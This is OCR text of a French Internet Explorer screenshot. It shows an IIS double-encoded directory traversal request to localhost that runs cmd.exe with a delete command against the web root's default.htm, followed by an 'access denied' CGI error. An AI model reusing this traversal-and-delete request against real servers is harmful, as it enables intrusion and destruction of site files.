 Fichier Edition Affichage Favoris Outils ?
Précédente Rechercher Favoris Média
Adresse http://127.0.0.1/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+del%20c:\Intepub\wwwroot\default.htm
Erreur CGI
L'application CGI spécifiée a mal fonctionné en ne renvoyant pas de jeu complet d'en-têtes HTTP. Les en-têtes renvoyés sont :
c:\InetPub\wwwroot\default.htm
Accès refusé.